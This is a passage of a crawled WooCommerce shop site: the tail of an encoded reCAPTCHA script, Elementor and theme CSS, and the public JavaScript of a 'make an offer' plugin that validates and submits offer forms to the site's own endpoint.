cKLw5IQwq9UwozCucKEwqnChcK8wpUkwqjCt8O2wpTDp2/DsmhoBngSaCl6w6dZKcOVwph9wqfCl3EBFX7DlHsiw4A0wptNw7vDnRDCp38Lw6LCqjonwoHDnD3Dp2pewokCw6QEw7VCTVrCgsKGdcOLwonCscO1wqJUwqBydVYsCzJyeFvCqwIeIMKSw5TCjTF8KxjCqnF9bMKKwrHDmcKVO8Oiw5hQw45/[base64]/[base64]/w7zDrMOvDDPDkMOUw67CnkPClsK4wrkbasKfw60DIDnDuMK1w4TDtmDDhHHDi8OiBibCs8O0XiXDu8K1w7BmwrrCugEFwrXCs2LCpxLDlsO9w73CjU44w7jDg8KwwoXDhG7CnsK3w6TDnsO1ecKTGVIRR8OnAlAGNnIkwp15w4LDqUDCm1bDpMKIJSLDlk/CiMOyBsK7wpTCt8OEw7VIw4fCuFDCpkAbUDYDw6bDthPDpMOdworCqcKmWMKtw5xLFVtpwos1QWcFUWV1B8O+ESvDl8KvNzYmwoY8w4XDo8KsDsKPQj7DlAVxw4dUJ3jCjiNAVMO/w7TDl3XCjARIBcOoLzsuw5PDpVouw6FrdMOjwq7CusOqB8Oxwp/Ckl7DqjN7w6tTw4/ClsOfwrs5FMK4w67CksOUw4Q6e8KzfsOodlTChGTCsMOZw59pUcKIacK5w7J1EsKHw4rCgXQuw7vDthjDgRk9CyFPwpggZ8K9w7nDqVXDiMKFwpvDkhNdP8OeQcK1N37Dp2XDtB8xWBzDn01iasOcDSzDksOCwoh3Nn3Cpl/DpDDCt8OjGMK+GMKFwpjDvMOWwqoBUkZnwp/CrcOFJMORMBwBw7Agw7PDryYtw4nCv8KLwoXClsOxw4sQIVJHAsOPf8Kcw7jCv8KHIRPDncKCw6IjbMOEwrsKw7g2w5fDvcO/[base64]/fMOew53CqnbDn2zCtcO4OcKmwonDlknCt8KXesKQw6gPRRcrfMOdw4lVJQ7DvMKzL8ODw6DCujduWmTCgWQbw7lYwq/DphTCpWMfwqTDkMK/[base64]/[base64]/CtGfDocO/FDbDg8K1AcKhw4HDilF+Jm3CqMKJYljCq3liw6bDtsKAUn7DkcO+woMHwoo+MMKgDMKHJ3XCmljDlCMtw7l8YHrChMKxwozCusODw7XDncOfw4orwq5FwrHCuMKowofCt8Owwp91w7bCmxLDn0V0w4vDkcKuw4LDm8OtwqPDsMK1L0/CsMK3X2MtN8OuAcKMBE/CjsORw7cFw7vCu8OLwrfDujFHRMKjMcKmw7bCg8KDLxvClEBGw6PDl8KhwrfDjcKuwpItw7sowoXDgcKIw4TDlcKLIsKJRj3Dt8K3C8KJdUHDiMOjTQHCp8KYdGbCnsO2ecO6VsKSwoocw75Jwo0wwqTDsmnCicOFTsK6wqnDtA/DsR8/ByvCsF8PRHzDpDzCmHnDvC7DvMK4w6lvw7rCvsOSwppow4g4UjATwow3MsOVa8OxH8KtwpUMw40xw5TCj1XDhMOySsK8w5rCo8Ofw4dKa2DCtjzCoMOsw6XDpAYFZAlqwopsIMK3w7ojfMOOwqNWwpBmTcOANVMfw4jDtMKUc8ONw7YQOhfCuwjDlBXCgn9eBi/CiC3DocKRNgU1wotLw4jCtU1bHBo3SMKFQ3nCkMOkRsO5woxpQcOjw5oxw7vDmcOLw6Ffw78Tw5URZMKaw6luckXDljptwoggw7nCocOZIh0QU8OUChzDgW3ClQBkCQUowpVkw4DCqivDp3/[base64]/L3XDjMOjMwLDkyx/ejHCmcOVw5DDh8ORw7zDuxHDmMKCdULDp8Krw4lIw6fDjj1ww5kMQsK+csOgw6/DuMKuQx58w63CiFU3YAwhUMODwp4QdcODwqfDmk/DiS0vVcOsBkTCj8Odwp7DuMKCwqDDpERBQgcqWBh5HsKjw4BZXXXDr8KdAcKPXDvCik7CnjvCk8Omw7/[base64]/DqsKSLcOswpTCtnIPc2pfYyTCm8Kuw5lTMsOjFDBVw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mw8DPtkH/jDqL27C+heYH4XAT1ga8qu7CBgnGWrNEWc\\u003d\x22,0,0,null,1,1768743661715,0,0,[124,185],null,[106,191,158,20,150],\x22RC-gEq4OkSMu1xcuQ\x22,null,null,null,null,null,\x220dAFcWeA6fFKAsejTJmg4jywCVJnXMsD85y94huyMb4_P_7o3_3V4-TJdSCmQfXwZH39OPc6L48ZL-c42u7T3a6pVThxN6ntETaQ\x22,1768826461659]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885
body_size: 874
content:
.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2913 .elementor-element.elementor-element-713cd15:not(.elementor-motion-effects-element-type-background), .elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2913 .elementor-element.elementor-element-713cd15{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-weight:700;}@media(max-width:1366px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 0px 1px 0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 1px 1px 1px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2913 .elementor-element.elementor-element-228f791{width:25%;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-1efe48d{width:25%;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-5b524de{width:25%;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b457b95{width:25%;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-713cd15 */.elementor-2913 .elementor-element.elementor-element-713cd15 {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3
body_size: 320
content:
.shop_table.shop_table_responsive  thead tr th  { color:#fff; }
.offers-for-woocommerce-make-offer-button-catalog.button {
	
	    padding: 12px;
    width: 100%;
    text-align: center;
    margin-top: 15px !important;
}

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro{  background: #4DC42A; }

@media (min-width: 911px) {
   .woocommerce-cart #main .woocommerce-cart-form, .woocommerce-cart #main .woocommerce-cart .cross-sells {
        width: 100%;
       
    }
}

@media (min-width: 911px) {
    .woocommerce-cart #main .cart-collaterals {
        width: 60%;
    
    }
}

.shop_table_responsive thead tr { background:#4DC42A; }

    .woocommerce-cart-form table.cart th, .woocommerce-cart-form table.cart td {
      
        color: #000;
    }
	
	.woocommerce-cart-form table.cart .cart_item {
 
    border: 1px solid #E6E6E6;
 
}
@media (min-width: 768px) {
    .woocommerce-cart-form table.cart td.product-remove a.remove {
        
        left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885
body_size: -5
content:
.elementor-10835 .elementor-element.elementor-element-e25f344{padding:10px 30px 0px 30px;}@media(max-width:767px){.elementor-10835 .elementor-element.elementor-element-e25f344{padding:10px 15px 0px 15px;}}

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4
body_size: 3290
content:
(function ( $ ) {
	"use strict";
	$(function () { 
		// Public-facing JavaScript
				
		$(document).ready(function(){
			
			 $('.variations_form').on('change', '.variations select', function() {
				 
				 $(".customMakeAnOfferButton").removeClass('displayNone');
				 var variation_id = $('.variation_id').val();
				// alert($('.variation_id').val());
				 $('#offer-variation_id').val(variation_id);
				// You can add more custom actions here
			});
					
			
            var get = [];
            location.search.replace('?', '').split('&').forEach(function (val) {
                var split = val.split("=", 2);
                get[split[0]] = split[1];
            });

            if(get["aewcobtn"] && !( $("div.woocommerce-message").length > 0 ) ){
                if( !$(".woocommerce-error:first").hasClass('aeofwc-woocommerce-error') )
                {
                    // do nothing
                }
                else
                {
                    angelleyeOpenMakeOfferForm();
                }
            }

            var makeOfferBtnPosition = $('#offers-for-woocommerce-add-to-cart-wrap').attr('data-ofwc-position');
            if(makeOfferBtnPosition !== '' && makeOfferBtnPosition !== 'default')
            {
                var makeOfferBtnhtml = $('.single_variation_wrap_angelleye.ofwc_offer_tab_form_wrap').html();

                // after price
                if(makeOfferBtnPosition == 'after_price') {
                    $('.product .summary .price:first').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // after product tabs
                if(makeOfferBtnPosition == 'after_tabs') {
                    $('.product .woocommerce-tabs').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // before add to cart (after single_variation)
                if(makeOfferBtnPosition == 'before_add') {
                    $('#offers-for-woocommerce-add-to-cart-wrap div:first').before("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>" + makeOfferBtnhtml + "");
                }
            }

            $(".offers-for-woocommerce-make-offer-button-single-product").click(function(){
                angelleyeOpenMakeOfferForm();
            });

            $("#lightbox_custom_ofwc_offer_form_close_btn, #aeofwc-close-lightbox-link").on('click', function()
            {
                $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                $("#lightbox_custom_ofwc_offer_form").hide();
                $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
            });

            $('#woocommerce-make-offer-form-quantity').autoNumeric('init',
                {
                    vMin: '0',
                    mDec: '0',
                    lZero: 'deny',
                    aForm: false
                }
            );

            $('#woocommerce-make-offer-form-price-each').autoNumeric('init',
                {
                    mDec: '2',
                    aSign: '',
                    //wEmpty: 'sign',
                    lZero: 'allow',
                    aForm: false
                }
            );

            var offerSubmitBtnDefaultVal = $('#woocommerce-make-offer-form').find( ':submit' ).attr('data-orig-val');
            if( offerSubmitBtnDefaultVal == '')
                offerSubmitBtnDefaultVal = 'Submit Offer';
            $('#woocommerce-make-offer-form').find( ':submit' ).attr('value', offerSubmitBtnDefaultVal);
            $('#woocommerce-make-offer-form').find( ':submit' ).removeAttr( 'disabled','disabled' );

            (function($){
                $.fn.money_field = function(opts) {
                    var defaults = { width: null, symbol: 'dddd' };
                    var opts = $.extend(defaults, opts);
                    return this.each(function() {
                        if(opts.width)
                            $(this).css('width', opts.width + 'px');
                        $(this).wrap("<div class='angelleye-input-group'>").before("<span class='angelleye-input-group-addon'>" + opts.symbol + "</span>");
                    });
                };
            })(jQuery);

            // Submit offer form
            $('#woocommerce-make-offer-form').submit(function()
            {
                $('.tab_custom_ofwc_offer_tab_alt_message_2').hide();

                var offerCheckMinValuesPassed = true;

                if($('#woocommerce-make-offer-form-price-each').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('update',
                        {
                            mDec: '2',
                            aSign: '',
                            //wEmpty: 'sign',
                            lZero: 'allow',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if($('#woocommerce-make-offer-form-quantity').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('update',
                        {
                            vMin: '0',
                            mDec: '0',
                            lZero: 'deny',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if( offerCheckMinValuesPassed === false )
                {
                    return false;
                }

                var parentOfferId = $("input[name='parent_offer_id']").val();
                var parentOfferUid = $("input[name='parent_offer_uid']").val();

                var offerProductId = '';
                var offerVariationId = '';
                var offerProductId = $("input[name='offer-add-to-cart']").val();
                var offerVariationId = $("input[name='offer-variation_id']").val();
				//alert(offerVariationId);
				/*if(offerVariationId == ''){
					alert('It is veriable product please select veration first');
					
				} */
				 var gRecaptchaResponse = $("#g-recaptcha-response").val();
				// alert(gRecaptchaResponse);
                var offerName = $("input[name='offer_name']").val();
                var offerEmail = $("input[name='offer_email']").val();
                var offerPhone = $("input[name='offer_phone']").val();
                var offerCompanyName = $("input[name='offer_company_name']").val();

                var offerNotes = $("#angelleye-offer-notes").val();

                var offerQuantity = $("input[name='offer_quantity']").autoNumeric('get');
                var offerPriceEach = $("input[name='offer_price_each']").autoNumeric('get');

                var offerForm = $('#woocommerce-make-offer-form');

                if(offerProductId != '')
                {
                    // disable submit button
                    $( offerForm ).find( ':submit' ).attr( 'disabled','disabled' );

                    // hide error divs
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_custom').hide();

                    // show loader image
                    $('#offer-submit-loader').show();

                    var formData = {};
                    formData['offer_name'] = offerName;
                    formData['offer_email'] = offerEmail;
                    formData['offer_phone'] = offerPhone;
                    formData['offer_company_name'] = offerCompanyName;
                    formData['offer_quantity'] = offerQuantity;
                    formData['offer_price_each'] = offerPriceEach;
                    formData['offer_product_id'] = offerProductId;
                    formData['offer_variation_id'] = offerVariationId;
                    formData['parent_offer_id'] = parentOfferId;
                    formData['parent_offer_uid'] = parentOfferUid;
                    formData['offer_notes'] = offerNotes;
                    formData['gRecaptchaResponse'] = gRecaptchaResponse;

                    // ajax submit offer
                    var ajaxtarget = '?woocommerceoffer_post=1';

                    // abort any pending request
                    if (request) {
                        request.abort();
                    }

                    // fire off the request
                    var request = $.ajax({
                        url: ajaxtarget,
                        type: "post",
                        data: formData
                    });

                    // callback handler that will be called on success
                    request.done(function (response, textStatus, jqXHR){
                        if(request.statusText == 'success'){

                            var myObject = JSON.parse(request.responseText);

                            var responseStatus = myObject['statusmsg'];
                            var responseStatusDetail = myObject['statusmsgDetail'];

                            if(responseStatus == 'failed')
                            {
                                //console.log('failed');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-custom')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-spam')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                            }
                            else
                            {
                                // SUCCESS
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                                $('#tab_custom_ofwc_offer_tab_alt_message_success').slideToggle('fast');
                            }

                        } else {
                            //console.log('error received');
                            //alert('Timeout has likely occured, please refresh this page to reinstate your session');
                            // Hide loader image
                            $('#offer-submit-loader').hide();
                            $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                            $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                        }
                    });

                    // callback handler that will be called on failure
                    request.fail(function (jqXHR, textStatus, errorThrown){
                        // log the error to the console
                        // Hide loader image
                        $('#offer-submit-loader').hide();
                        $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                    });
                }
                else
                {
                    // Hide loader image
                    $('#offer-submit-loader').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                }
                return false;
            });
			
			
			// offer quantity input keyup
		$('#woocommerce-make-offer-form-quantity').keyup(function() {  
			updateTotal();
		});
		
		// offer price each input keyup
		$('#woocommerce-make-offer-form-price-each').keyup(function() {  
			updateTotal();
		});

	
			
			

        });
		
			// Update totals
		 function updateTotal() {   //alert('sad');
			var input1 = $('#woocommerce-make-offer-form-quantity').autoNumeric('get');
			var input2 = $('#woocommerce-make-offer-form-price-each').autoNumeric('get');
			if (isNaN(input1) || isNaN(input2)) {
				$('#woocommerce-make-offer-form-total').val('');
			} else {
				var theTotal = (input1 * input2);
                var currencySymbol = $('#woocommerce-make-offer-form-total').attr('data-currency-symbol');
                if(!currencySymbol) {
                    currencySymbol = '$';
                }
				$('#woocommerce-make-offer-form-total').val(parseFloat(theTotal, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString());
			}
		};
			

        function angelleyeOpenMakeOfferForm(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                if( $("#lightbox_custom_ofwc_offer_form").hasClass('active') )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $("#lightbox_custom_ofwc_offer_form").addClass('active');
                    $("#lightbox_custom_ofwc_offer_form").show();
                    $("#lightbox_custom_ofwc_offer_form_close_btn").show();
                }

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }
            }
            else
            {
                $(".woocommerce-tabs .tabs li").removeClass("active");
                $(".woocommerce-tabs .tabs li.tab_custom_ofwc_offer_tab").addClass("active");
                $(".woocommerce-tabs div.panel").css("display", "none");
                $(".woocommerce-tabs div#tab-tab_custom_ofwc_offer").css("display", "block");

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }

                var targetTab = $(".tab_custom_ofwc_offer_tab");
                $('html, body').animate({
                    scrollTop: $(targetTab).offset().top - '100'
                }, 'fast');
            }

            return false;
        }

        $(window).load(function(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                $("#aeofwc-close-lightbox-link").css('display','block');
            }
        });

		$(window).load(function(){
			var variantDisplay = $('.single_variation_wrap').css('display');
			if($('body.woocommerce.single-product #content div.product').hasClass('product-type-variable') && variantDisplay != 'block')
			{
                if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $('#tab_custom_ofwc_offer_tab_inner').hide();
                }
                $('#tab_custom_ofwc_offer_tab_alt_message').show();
			}
		});
		$(window).load(function(){
			var datFunction = function () {
				$('.variations select').change(function() {
					
					$('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
					$('#tab_custom_ofwc_offer_tab_alt_message_success').hide();
					$('#tab_custom_ofwc_offer_tab_inner fieldset').show();
					
					var selectedVariantOption = $('.variations select').val();
					//var variantDisplay = $('.single_variation_wrap.ofwc_offer_tab_form_wrap').css('display');
					
					// Toggle form based on visibility
					if(selectedVariantOption == '')
					{
						$('#tab_custom_ofwc_offer_tab_inner').hide();
